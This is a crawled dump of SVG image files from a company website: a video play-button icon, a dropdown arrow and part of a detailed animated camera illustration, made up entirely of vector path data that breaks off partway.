            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1"></feColorMatrix>
        </filter>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-956.000000, -3342.000000)">
            <g id="CUSTOMER-STORIES-SECTION" transform="translate(70.000000, 3123.000000)">
                <g id="Customer-Story" transform="translate(676.000000, 98.000000)">
                    <g id="Story">
                        <g id="img" transform="translate(-7.650000, -3.822115)">
                            <g id="video-control" transform="translate(221.650000, 126.822115)">
                                <g id="Oval">
                                    <use fill="black" fill-opacity="1" filter="url(#filter-2)" xlink:href="#path-1"></use>
                                    <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                                </g>
                                <path d="M49.5777088,29.1554175 L62.1055728,54.2111456 C63.0935298,56.1870596 62.2926324,58.5897518 60.3167184,59.5777088 C59.7612967,59.8554196 59.1488444,60 58.527864,60 L33.472136,60 C31.262997,60 29.472136,58.209139 29.472136,56 C29.472136,55.3790196 29.6167163,54.7665674 29.8944272,54.2111456 L42.4222912,29.1554175 C43.4102482,27.1795035 45.8129404,26.3786062 47.7888544,27.3665631 C48.562964,27.753618 49.190654,28.3813079 49.5777088,29.1554175 Z" id="Triangle" fill="#FF0064" transform="translate(46.000000, 41.000000) rotate(-270.000000) translate(-46.000000, -41.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown.svg
body_size: 565
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="7px" viewBox="0 0 10 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-570.000000, -53.000000)" fill="#B7D2E5" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,5.4564752 C191.835788,5.51424031 191.449747,5.93691163 191.449747,6.44974747 L191.449747,10.4497475 L187.449747,10.4497475 C186.897463,10.4497475 186.449747,10.8974627 186.449747,11.4497475 C186.449747,12.0020322 186.897463,12.4497475 187.449747,12.4497475 L192.449747,12.4497475 L192.58426,12.4396954 C193.101748,12.3478324 193.449747,11.9351578 193.449747,11.4497475 L193.449747,6.44974747 C193.449747,5.89746272 193.002032,5.44974747 192.449747,5.44974747 L192.333126,5.4564752 Z" id="Path" transform="translate(189.949747, 8.949747) rotate(45.000000) translate(-189.949747, -8.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-camera.svg
body_size: 131274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="55px" viewBox="0 0 55 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 936</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.210360673 0.0957270291 51.5903795 0.0957270291 51.5903795 39.9831205 0.210360673 39.9831205"></polygon>
        <polygon id="path-3" points="0.454998613 0.224528467 0.699193196 0.224528467 0.699193196 0.727897357 0.454998613 0.727897357"></polygon>
        <polygon id="path-5" points="0.349136327 0.0422612285 0.767564332 0.0422612285 0.767564332 0.438052278 0.349136327 0.438052278"></polygon>
        <polygon id="path-7" points="0.299510766 0.0422612285 0.717938771 0.0422612285 0.717938771 0.44420317 0.299510766 0.44420317"></polygon>
        <polygon id="path-9" points="0.353314194 0.0422612285 0.771742199 0.0422612285 0.771742199 0.448638507 0.353314194 0.448638507"></polygon>
        <polygon id="path-11" points="0.326248315 0.0422612285 0.74467632 0.0422612285 0.74467632 0.441901816 0.326248315 0.441901816"></polygon>
        <polygon id="path-13" points="0.377463903 0.0422612285 0.795891908 0.0422612285 0.795891908 0.37800786 0.377463903 0.37800786"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1020.000000, -531.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-936" transform="translate(837.000000, 310.000000)">
                        <path d="M46.6065417,55.9821432 L8.53864801,53.0666718 C5.23614606,52.8137118 2.76416767,49.9396859 3.01791221,46.6473946 L4.95420767,21.5214623 C5.20747436,18.229171 8.09041377,15.7653119 11.3938714,16.0177955 L49.4617651,18.9332669 C52.7642671,19.1862269 55.2362455,22.0602528 54.982023,25.3530205 L53.0462055,50.4784764 C52.791983,53.7707677 49.9090436,56.2351032 46.6065417,55.9821432" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M39.8942331,49.9850512 L8.65900901,47.6057216 C5.88097736,47.3940274 3.80159535,44.9888814 4.01507163,42.2340411 L5.68927472,20.6201151 C5.902751,17.8652747 8.32814444,15.8032517 11.1061761,16.0149458 L42.3414002,18.3942754 C45.1194318,18.6059696 47.1988138,21.0106462 46.9848642,23.7659559 L45.3106611,45.3798819 C45.0971849,48.1351916 42.6722648,50.1967453 39.8942331,49.9850512" id="Fill-3" fill="#FF036F"></path>
                        <path d="M47.1770815,54.4074693 C46.9900815,54.4774693 47.0820815,54.6904693 47.5650815,54.6594693 L47.9130815,54.3374693 L47.1770815,54.4074693 Z" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M48.470804,54.8956307 C48.8323605,54.6653814 49.1751601,54.1717113 48.9002736,54 C48.6098642,54.4585473 48.5037904,54.3229344 48.1584037,54.7980674 C47.8492373,54.9375829 47.6002226,54.7766035 47.6487319,54.666357 C47.5413645,54.7522127 47.1662254,54.6722108 47,54.8507516 C47.4081255,55.0888059 47.9591919,55.0497806 48.4669233,54.6780646 C48.5917541,54.7170899 48.4902078,54.8302633 48.470804,54.8956307" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M54.5315,35.3445 L54.4685,35.6555 C54.4965,35.5715 54.5165,35.4645 54.5315,35.3445" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M53.3633821,20.3897706 C53.5193821,20.5747706 53.6063821,20.6347706 53.6373821,20.6247706 C53.4823821,20.4597706 53.3513821,20.3277706 53.3633821,20.3897706" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M51.3555,19.4215 C51.4605,19.4785 51.5485,19.5265 51.6445,19.5785 C51.5435,19.4995 51.4365,19.4315 51.3555,19.4215" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M54.417,34.9020228 L54.583,34.1040228 C54.479,34.0390228 54.472,34.5110228 54.417,34.9020228" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M50.618,53.333 C50.516,53.457 50.437,53.566 50.365,53.667 C50.462,53.58 50.549,53.488 50.635,53.389 C50.628,53.371 50.622,53.355 50.618,53.333" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M53.4595,41.2705 L53.4405,41.5155 C53.4735,41.5905 53.5135,41.6625 53.5595,41.7295 L53.4595,41.2705 Z" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M53.6783603,45.6698028 C53.7083603,45.4398028 53.4343603,45.3378028 53.3193603,45.2398028 C53.4243603,45.3788028 53.4663603,45.5548028 53.4723603,45.7588028 C53.5263603,45.7668028 53.5913603,45.7408028 53.6783603,45.6698028" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M51.577,53.373 C51.533,53.463 51.478,53.546 51.423,53.627 C51.466,53.562 51.541,53.457 51.577,53.373" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M54.4465,37.5425918 C54.4895,37.5285918 54.5295,37.4945918 54.5535,37.4575918 C54.5185,37.4545918 54.4825,37.4885918 54.4465,37.5425918" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M41.4763052,53.475 C41.4663052,53.494 41.4773052,53.508 41.4733052,53.525 C41.5353052,53.501 41.5553052,53.483 41.4763052,53.475" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M46.606,55.4215 L46.441,55.4235 C46.419,55.4755 46.398,55.5265 46.394,55.5785 L46.606,55.4215 Z" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M47.4108949,18.4977813 C47.4298949,18.5017813 47.4348949,18.5027813 47.4518949,18.5067813 C47.7028949,18.4937813 47.5608949,18.4887813 47.4108949,18.4977813" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M6.29321083,18.2758813 C7.17221083,17.6848704 5.41921083,19.6914704 6.66521083,18.7392337 C6.47521083,18.785569 7.28921083,17.4361731 6.29321083,18.2758813" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M51.3585,53.6355 L51.6415,53.3645 C51.5045,53.4805 51.4185,53.5635 51.3585,53.6355" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M6.437,18.55 L6.438,18.551 L6.563,18.449 C6.511,18.49 6.481,18.514 6.437,18.55" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M37.394,17.43 C37.434,17.483 37.518,17.527 37.606,17.57 C37.6,17.54 37.553,17.501 37.394,17.43" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M44.6985,18.534 L44.3015,18.466 C44.4575,18.504 44.5865,18.522 44.6985,18.534" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M33.794,17.5354797 C33.577,17.4974797 33.507,17.4524797 33.206,17.4674797 C33.232,17.4834797 33.259,17.4954797 33.294,17.5084797 C33.404,17.4784797 33.549,17.4714797 33.794,17.5354797" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M28.282,17.4625 C28.327,17.4875 28.386,17.5085 28.439,17.5315 C28.526,17.5335 28.628,17.5355 28.718,17.5375 L28.282,17.4625 Z" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M28.1131208,53.3585 C28.2991208,53.4525 28.4111208,53.5475 28.4981208,53.6415 C28.3781208,53.4315 29.6681208,53.4595 28.1131208,53.3585" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M51.4975,53.6255195 C51.4855,53.5395195 51.5135,53.4655195 51.5945,53.3675195 C51.5285,53.4365195 51.4665,53.5015195 51.4055,53.5665195 C51.4165,53.6145195 51.4375,53.6475195 51.4975,53.6255195" id="Fill-49" fill="#3C4F6A"></path>
                        <path d="M33,18.574 L32,18.426 C32.2790195,18.483 32.6423937,18.536 33,18.574" id="Fill-51" fill="#3C4F6A"></path>
                        <path d="M3.48971879,44.339 L3.49971879,44.661 C3.51471879,44.538 3.51571879,44.424 3.48971879,44.339" id="Fill-53" fill="#3C4F6A"></path>
                        <path d="M29.9675,18.627 C29.7275,18.509 29.4685,18.432 29.1995,18.373 C29.1405,18.391 29.0725,18.404 29.0325,18.433 L29.9675,18.627 Z" id="Fill-55" fill="#3C4F6A"></path>
                        <path d="M28.501,53.5015 L28.499,53.4985 L28.501,53.5015 Z" id="Fill-57" fill="#3C4F6A"></path>
                        <g id="Group-61" transform="translate(4.000000, 16.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-60"></g>
                            <path d="M16.6475659,38.1299028 C16.4559081,38.1336222 16.3938739,38.1029375 16.3698009,38.0741124 C16.4600746,38.076902 16.5656253,38.0801564 16.7040448,38.0843407 C16.710526,38.0806213 16.7211736,38.0741124 16.7276548,38.0703931 C16.7077483,38.0936391 16.6850642,38.1154903 16.6475659,38.1299028 M14.1712912,37.030367 C14.3180437,37.0433848 14.5004427,37.0591921 14.6930264,37.0759292 C14.7319135,37.1238159 14.6828417,37.1670535 14.5620139,37.1549656 C14.6300663,37.1303248 14.3481349,37.0824381 14.1712912,37.030367 M15.3749394,37.1214913 L15.3754023,37.1187018 C15.4990078,37.1252107 15.6040955,37.1307897 15.671685,37.1340442 C15.6096508,37.1317196 15.5240066,37.1275353 15.3749394,37.1214913 M29.7224262,37.8332839 C29.1094915,37.7821427 29.4215141,37.9783389 29.2840204,38.0666737 C28.5484062,38.0587701 28.954869,37.9146449 28.7127505,37.8077133 C28.2521236,37.8179415 27.8896403,37.9481191 27.5498411,37.9151098 C27.526694,37.88489 27.4609563,37.8695476 27.5415082,37.8402577 C27.0480124,37.9388207 26.107315,37.7361156 25.5314157,37.8639686 C25.4911397,37.8453718 25.4707703,37.8295645 25.4610485,37.8156169 C25.5457668,37.9086009 25.5531739,37.9969357 25.5300268,38.0573753 C25.2550395,38.0392434 25.0115322,38.1261835 24.9166292,38.0062341 C25.0851399,38.0225063 25.1022688,37.9783389 25.1832836,37.9495139 L24.8925562,37.9760143 C24.6448824,37.7951604 25.2892972,37.9504437 25.298556,37.8314242 C24.7333043,37.8407226 24.0685201,37.9234784 23.641688,37.8444419 C23.5639138,37.6803252 24.6518266,37.8690827 24.0884266,37.6849744 L24.7495073,37.7965552 C24.259715,37.5087697 25.1527294,37.8449069 24.7055278,37.5431738 C23.8328828,37.4301982 23.7194621,37.547823 22.8491319,37.4343825 C22.6459005,37.50691 22.9046849,37.5692093 22.7009906,37.6412719 C21.4464188,37.7026413 21.7533491,37.1703079 20.8242252,37.309319 C20.5797921,37.3957941 20.4728525,37.5878061 19.8307525,37.4325228 L20.0659269,37.2716605 C19.2196696,37.1884398 19.5622464,37.4901729 18.6831202,37.3018803 C18.8465386,37.2442302 19.3543856,37.2944416 19.2275396,37.2632919 C18.6632137,37.0782538 18.8127439,37.3330299 18.3706346,37.2986259 L18.2910087,37.1340442 C17.3859578,37.0889469 16.3827633,37.1261405 15.3804947,37.0777889 C15.4392883,37.0354811 15.6142802,36.9992174 15.3841982,36.9327338 C14.1166641,36.914137 12.6926556,36.7058529 11.4834521,36.5184901 L11.0075481,36.6189128 C10.9001457,36.6091495 10.8121868,36.5417361 10.9311628,36.5245341 C10.461277,36.4361993 10.9001457,36.6091495 10.6682119,36.6449483 C10.3973911,36.6333253 10.3177651,36.5389466 10.4918312,36.5115163 C9.64603682,36.5621926 8.08916415,36.5761402 7.2188339,36.362277 L7.39382583,36.3353116 C6.71746812,36.222801 6.58414093,36.5631224 5.98416859,36.3692508 L6.10036694,36.3599524 C5.40873215,36.2725474 4.69395029,36.0777459 4.08194146,35.751837 C3.46854381,35.432437 2.97227039,34.9809996 2.70191249,34.5235184 C2.55608587,34.5244482 2.35516921,34.2399171 2.17647374,33.9665442 C2.09453308,33.8242787 2.01212947,33.6880571 1.93250351,33.5894941 C1.86352521,33.485352 1.79362102,33.4207281 1.72279095,33.4314213 C1.59177847,33.0464675 1.61399967,32.8869999 1.57789023,32.7094005 C1.55937256,32.6206008 1.55890962,32.5164587 1.53622548,32.3723335 C1.52511488,32.3007358 1.51215252,32.21798 1.49594956,32.119417 C1.48761661,32.0199241 1.47835778,31.9050889 1.46724718,31.7697972 C1.44317421,31.6279966 1.39271358,31.5271089 1.33901235,31.4132035 C1.28669995,31.300228 1.21031458,31.1756294 1.20105575,30.9901263 L1.34364176,30.980363 C1.30058819,30.8157813 1.25012756,30.6535242 1.20985164,30.4749949 L1.40150947,30.2006921 L1.3941024,29.8255017 C1.37419591,29.9733463 1.30568055,30.1360683 1.26633051,30.1100327 C1.24642402,29.5228388 1.4741913,28.6990005 1.54826196,28.690167 L1.53344783,27.3033107 C1.58807494,27.3386446 1.59038965,27.5706397 1.61261085,27.7561428 C1.52372606,27.0094812 1.77278865,27.6338688 1.69084798,26.9499715 C1.65196089,27.0378413 1.61029614,26.894646 1.58251964,26.876979 C1.69408857,26.5478157 1.7533451,25.7834872 1.76075217,25.2153549 L1.8500999,25.3315849 C1.95333588,24.3115504 1.96815001,23.1743561 2.05749775,22.0278634 C1.9801865,22.4355982 1.81769399,22.3282017 1.82695282,21.9906698 L1.98759356,21.867466 C1.91120819,21.6433745 1.90380113,22.2147612 1.82417517,21.7600694 C1.87463581,21.3332729 2.01722183,21.4853017 2.04731303,21.7349638 L2.03527655,21.2100691 C2.08249659,21.1831037 2.09638484,21.3072374 2.1514749,21.3435011 C2.07462659,21.1221992 2.37090923,20.4559688 2.23248968,20.1356389 L2.27970973,20.1096034 C2.36813158,18.9635756 2.35655803,18.4396108 2.42044398,17.5055865 C2.29174621,17.4776913 2.34868803,17.1145887 2.26535854,16.828198 C2.35933568,16.1456955 2.51905054,15.3920601 2.57182589,14.5640376 C2.55145646,13.9787033 2.47460815,14.3864382 2.41766633,14.1191092 C2.53849409,14.0856349 2.5908065,13.2590071 2.6431189,13.6937073 C2.69959778,12.7001733 2.71626368,12.4244757 2.71626368,11.1626828 C2.65747009,11.295185 2.62506418,11.446284 2.5908065,11.3639932 C2.58849179,11.1352526 2.67969129,10.8497917 2.73385546,10.8869853 L2.74172546,10.9478898 C2.67228422,9.52616442 3.33475368,7.72413448 3.17411294,6.58322078 L3.18152001,6.64737975 L3.16207646,6.0606507 L3.16392822,5.51576445 C3.21809239,5.27354113 3.23198064,5.35257753 3.237073,5.44463169 C3.25049831,5.53854553 3.27457127,5.64687189 3.3338278,5.47578133 C3.35095664,4.90253497 3.51020856,4.4617908 3.71205111,4.0875302 C3.80510237,3.89551823 3.93241132,3.73000671 4.03286965,3.54357379 C4.16203036,3.37573767 4.26063693,3.17861159 4.39720471,2.98427502 C4.75598446,2.80900018 5.19948254,2.37337014 5.75269778,2.00282889 C6.29850595,1.62810337 6.96884542,1.3617042 7.45771177,1.38123084 L7.3868817,1.30963316 C7.61881546,1.1896838 7.69196023,1.29754524 7.87297041,1.29615048 C7.83963861,1.22594756 7.5970572,1.2663956 7.74380969,1.19247332 C8.28035904,1.09995424 8.79144659,1.11111232 9.4178066,1.17666604 C10.0205566,1.23106168 10.627936,1.29847508 11.2367042,1.37146752 C12.4542407,1.51745241 13.6782584,1.68575345 14.8819066,1.81639597 C15.7624215,1.90659045 15.4152153,1.42818776 16.512387,1.71085913 L16.1850872,1.83964197 C17.9799119,1.79361489 19.8256602,2.12696253 21.5811348,2.10557621 C21.4746582,2.13300649 21.4677141,2.17856865 21.2978145,2.16508597 C21.6570572,2.30456197 22.6588629,2.27527201 22.6722882,2.18507753 C22.943109,2.21622717 22.7287671,2.27201757 22.8921855,2.33106242 C23.2565205,2.42544118 23.8305681,2.26085949 24.0180595,2.3863879 C24.0500025,2.4073093 23.9115829,2.41474802 23.8435305,2.41800246 C24.0884266,2.38266854 24.9638492,2.51796026 24.7430261,2.37197538 C25.3929961,2.4840211 25.9989867,2.41149358 26.5151666,2.52772358 C26.8665393,2.41056374 27.630393,2.68347178 27.7535354,2.4886703 C27.6905754,2.69462986 28.8872795,2.74623598 29.3090193,2.6792875 C29.1655074,2.73228838 29.6636326,2.77320134 29.4946589,2.84805346 C29.9668593,2.88199262 30.4024874,2.87594866 30.3288797,2.76204326 C31.1793034,3.08004854 32.0922243,2.69509478 32.5574807,3.05447794 C33.9685267,3.04982874 35.2721703,3.07400458 36.5373898,3.12189134 C36.4758185,3.32738599 35.1411579,3.03541622 35.1786561,3.25904275 C36.3823043,3.26508671 37.0859756,3.13862846 38.2687915,3.28089399 C38.5743329,3.33342995 38.0877813,3.35807071 37.9813047,3.38596591 C39.1835641,3.39200987 40.2913834,3.58309199 41.3644821,3.55147743 C41.3598527,3.57053915 41.2431914,3.58309199 41.1339372,3.59053071 C41.3441127,3.59982911 41.618637,3.65887395 41.6024341,3.56217059 L41.3964251,3.57193391 C41.071903,3.40828207 42.2510153,3.34830739 42.2936059,3.27810447 C41.9172344,3.52311731 43.339391,3.42780871 42.7482146,3.72814703 C42.88756,3.72117323 43.0639408,3.68955867 43.0370902,3.62354003 C43.2403215,3.65794411 43.3023557,3.69978691 43.0894026,3.75604223 C43.8444604,3.76255111 43.585213,3.64074207 44.2652743,3.69560263 C44.259719,3.74116479 44.1208365,3.74813859 44.0467658,3.79695519 C44.3976756,3.73419099 44.7509,3.67096187 45.322633,3.75418255 C45.2860606,3.77928823 45.3499465,3.82066611 45.1786581,3.80671851 C45.6837274,3.83786815 46.0781537,3.80671851 46.4897088,3.84763147 C46.6952549,3.87087747 46.9077451,3.89272871 47.1202353,3.96572115 C47.3387437,4.02104663 47.5563263,4.12053952 47.7817789,4.25164696 C47.5993799,4.27861232 47.6739135,4.33068336 47.7859453,4.39623708 C47.8975143,4.4641154 48.0405632,4.56825748 48.0206567,4.65380276 C48.1868528,4.72307584 48.34379,4.8104808 48.4979495,4.90532449 L48.3687888,4.7081984 C48.5618355,4.85092884 48.7696963,4.95135157 48.9451511,5.08664329 C49.1317166,5.20752249 49.2932832,5.35025293 49.4131851,5.52552777 L49.1155137,5.31352425 C49.3317074,5.52180841 49.5474382,5.73334701 49.7330778,5.97324574 C49.6423412,5.82772578 49.5654929,5.66732837 49.4567016,5.53203665 C49.8515908,5.85004194 49.5946582,5.34002469 49.9724186,5.89606902 C49.8826079,5.79053218 50.2631459,6.31496194 50.286756,6.5976333 L50.2853671,6.59623854 C50.3649931,6.69247699 50.4473967,6.79196987 50.5256338,6.91191923 C50.596001,7.03512303 50.6534057,7.18296759 50.7020146,7.36289163 C50.6839599,7.46982324 50.4936909,7.35591783 50.4816544,7.42565583 C50.5997045,7.5084116 50.6784046,7.78596884 50.7640488,8.06817528 C50.8297865,8.35642569 50.8922836,8.65304465 50.9700578,8.80228397 C50.9260784,8.70232617 50.8358047,8.70697537 50.8191388,8.74137945 L50.9520031,8.93385633 C50.9348742,9.16538649 50.9057089,9.19746598 50.8367306,9.16213205 C50.7955288,9.84323986 51.0644979,8.94361965 50.9418184,9.76373854 C50.937189,9.69725498 50.9195972,9.7256151 50.904783,9.59125322 C50.80201,10.4308987 50.8571,11.2393946 50.7413646,12.0153461 C50.5501698,12.2324638 50.7515494,11.3286593 50.5853533,11.5815758 C50.5298003,12.7117963 50.6140557,13.9326762 50.4899873,15.021054 L50.524708,14.8192787 C50.7580305,14.9894394 50.3413831,15.6226605 50.4145279,16.183354 C50.4071208,16.0466675 50.2923113,15.9959912 50.3168472,16.0345796 C50.2205553,16.7789165 50.2599054,17.5669559 50.2506465,18.705545 L50.1983341,18.560025 C50.1085234,18.9965849 50.0775064,19.7176759 50.0122316,20.1914293 C50.064544,20.3374142 50.033064,20.6084626 50.1372258,20.4503898 C49.6668771,21.8897821 50.1154676,23.2636207 49.7173378,24.5421508 C49.7284484,24.3864026 49.6904872,24.1669603 49.6807654,24.290629 L49.6543777,25.4036475 C49.7673355,25.3246111 49.7298372,25.2637066 49.8307585,25.0368256 C49.8830709,25.1823456 49.9085327,25.4989561 49.8872374,25.7737238 C49.8543685,25.2697506 49.715949,25.7648904 49.6400265,25.9754991 C49.6752101,25.9420249 49.7053013,26.0187367 49.7400219,26.0029294 C49.5062364,26.5673423 49.9474198,26.1163699 49.7590025,26.8974355 L49.7062272,26.8509435 C49.7122454,27.1494221 49.7654837,27.4274443 49.7247448,27.7459145 C49.5914177,27.8686534 49.691413,27.4260495 49.5914177,27.3981543 C49.564567,27.8468022 49.7576137,28.3005641 49.6034541,28.6966759 C49.5840106,28.5037341 49.6039171,28.2298962 49.5844735,28.0369544 C49.4057781,28.4674704 49.4386469,28.5214011 49.3909639,28.8482398 L49.3965192,28.8156954 L49.2729138,29.5697957 L49.327078,29.3796434 C49.6053059,29.9649777 49.2979127,30.5266011 49.4506834,31.2983683 C49.3080974,30.5484523 49.3451327,31.1677258 49.2094908,31.1007773 C49.1562525,31.2909296 49.0900519,31.5805747 49.057183,31.4940996 C49.1423643,31.8599916 48.922467,32.0836182 49.0488501,32.6001443 C49.0025559,32.619206 49.0155183,32.9818436 48.9085788,32.892579 C48.9085788,33.3598236 48.9951488,32.7889018 49.0483871,32.8321394 C49.0983848,33.1961717 49.0196848,33.613205 48.9446882,34.0697564 C48.9090417,34.3017515 48.8530258,34.5105006 48.8280269,34.7443554 C48.772011,34.9684468 48.755808,35.2088104 48.7229392,35.455218 C48.5266519,36.2785914 48.5785014,36.4994284 48.1789828,37.2265633 C47.9609373,37.4078821 48.1757422,36.9485411 48.1757422,36.9485411 C47.8720525,37.2707307 47.6794688,37.5264367 47.4206844,37.8518807 C47.4535532,37.7663354 47.3669832,37.8021342 47.2433777,37.8490911 C47.0183881,38.0815512 47.1915283,38.123394 46.8086756,38.3414414 C46.8378409,38.2545014 46.8637656,38.1317625 46.9526504,37.9987954 C46.6887737,38.2665893 46.4262858,38.5553046 46.0892643,38.7766066 C45.9591777,38.7542904 46.2480533,38.5659978 46.3304569,38.4395396 C46.1614832,38.5827349 45.908717,38.7115178 45.7013192,38.8528534 C45.4818849,38.9686185 45.2994859,39.0853134 45.2531917,39.1685341 L45.5392896,39.105305 C45.3865189,39.1713236 45.4235542,39.0351021 45.5258643,38.9709431 C45.8429793,38.7496412 46.0378778,38.7714924 46.0855607,38.8100808 L45.8420535,38.9667588 C46.0258413,39.0146456 46.3026804,38.8895821 46.5508171,38.6654907 C46.6804407,38.5622784 46.8072867,38.442794 46.9220963,38.3168007 C47.0396834,38.1954566 47.1605112,38.088525 47.2637472,37.9867075 C47.2480072,38.0894548 47.233193,38.1973162 47.2068054,38.2949494 C47.3313367,38.1257186 47.4336468,37.9388207 47.5419751,37.7677301 C47.661877,37.7091502 47.8095553,37.7203083 47.6206752,37.9509086 C47.986862,37.7021764 47.828536,37.6277892 48.145651,37.4106716 C48.1822234,37.3874256 48.1789828,37.4078821 48.1627798,37.4436809 L48.3627706,37.0657009 C48.3479565,37.1558954 48.5173931,37.0838328 48.3410123,37.2823537 C48.8858946,36.7030633 48.8261752,36.14144 49.0669048,35.9368752 L49.057646,36.001964 C49.1993061,35.4826483 49.1724555,35.4510338 49.1243096,35.4445249 C49.0747748,35.4389458 49.0155183,35.4570777 49.0187589,35.0642203 C49.1756961,34.9242794 49.3229115,34.7717856 49.4553128,34.6062741 L49.3284668,34.4840002 C49.3479104,34.3766036 49.3840198,34.1636703 49.4340175,34.2078377 C49.3682798,33.8033573 49.3678169,34.2710668 49.2946721,34.0334927 C49.461794,33.5295194 49.3423551,32.6117673 49.5756776,32.5132042 C49.4830893,32.3207274 49.4557758,32.9981158 49.4233698,32.4439312 C49.6770619,32.3063148 49.429851,31.8065258 49.5770665,31.3457901 C49.6904872,31.4996786 49.5904918,31.939493 49.7377072,31.4778274 C49.5483641,31.1784189 49.8539056,30.567514 49.8437208,30.1681477 C49.6779877,30.1369981 49.8395544,29.3020018 49.8349249,28.6329819 C49.8877003,28.6794739 50.0224163,27.3897858 50.1302817,26.7765563 L50.1571323,26.7970128 C49.9969545,26.6640457 50.0775064,26.0289649 50.0779693,25.5621852 C50.1779647,25.5877558 50.2117594,25.6746959 50.2381471,25.9294721 L50.270553,25.4929122 C50.2237959,25.3859806 50.2057412,25.2478993 50.2080559,24.9629034 L50.326106,25.0828527 C50.3640672,24.5012378 50.2663865,23.901491 50.4085096,23.1604085 C50.2937001,23.1092673 50.0339898,23.7294706 50.0154722,22.9330626 C50.0816728,22.9084219 50.1932418,22.8879654 50.2029635,23.0967145 C50.2006488,23.0283712 50.1687059,22.8507718 50.2066671,22.7164099 L50.2899966,23.0404591 C50.3631413,22.7038571 50.2136112,22.855421 50.2446283,22.5843726 C50.3353648,22.5964605 50.3251801,22.3877114 50.3941584,22.4323438 C50.397399,22.5025467 50.3381425,22.6671284 50.3663819,22.77406 C50.4061949,22.4681426 50.4885985,22.1013207 50.5668357,21.9841609 C50.5126715,22.006942 50.4441561,21.9748625 50.4497114,21.7493763 C50.4872097,21.1677614 50.5742427,21.5587591 50.6469246,21.2235518 C50.5946121,21.0780318 50.6885893,20.7126047 50.5529474,20.6921482 C50.5668357,20.5224524 50.6325734,20.4959519 50.6747011,20.4331877 C50.6376657,20.1277353 50.7645117,19.0272697 50.5936863,19.3550383 L50.5784092,19.4312851 C50.5779463,19.4168726 50.5770204,19.3996706 50.5765574,19.3820036 L50.5760945,19.3843282 L50.5765574,19.3820036 C50.5159121,18.386145 50.80988,17.3410048 50.8265459,16.3586288 L50.8723771,16.3637429 C50.8645071,15.7756191 50.9404295,15.0624318 50.8746918,14.6379599 C50.8876542,14.4654746 50.9890384,14.2367339 51.0376473,14.3148405 C51.0371843,13.8661927 50.9899643,13.8122619 51.1144956,13.1734619 C51.1598639,13.6281536 51.1968992,13.0242225 51.1376427,13.637452 C51.2214351,13.0609512 51.3043017,12.9354228 51.2269904,12.3031316 C51.3279117,12.5239686 51.4075376,11.8781947 51.3941123,11.6001726 L51.2793028,11.9995388 C51.285784,11.6885074 51.317264,11.4183888 51.3478182,11.144086 L51.4904042,11.3044834 C51.6278979,10.7163596 51.5936402,10.1830964 51.5616972,9.66796502 C51.5195695,9.12540337 51.45985,8.64979021 51.5167919,8.14442216 C51.3607805,7.83246084 51.5501237,8.83854773 51.3779094,8.55727113 C51.333004,7.99471792 51.37328,7.34568959 51.3052275,7.16576555 C51.2015286,6.76825895 51.0751456,6.61204583 50.9293189,6.47024522 C50.7927512,6.32240066 50.651091,6.18292466 50.4473967,5.8212169 C50.4506373,5.94999974 50.4048061,6.0838967 50.0043616,5.64315253 C49.6858577,5.19264505 49.7122454,4.97180805 50.0057504,5.20194345 C50.0997276,5.30469077 50.1238005,5.37210417 50.1066717,5.37814813 C50.2367583,5.51251001 50.4071208,5.69522357 50.3136066,5.47578133 L50.22287,5.44974581 C50.1108382,5.16939905 49.5233652,4.60638092 49.7228931,4.67379432 C49.3469845,4.41901816 49.5279947,4.60731076 49.7367813,4.8592974 C49.2469891,4.28233168 48.8562664,4.08195116 48.2058334,3.66352315 C48.3002735,3.74999827 48.3650853,3.86483351 48.2609234,3.80299915 C47.2739319,3.25857783 47.77252,3.68026027 47.066534,3.44640551 C46.6776631,3.25811291 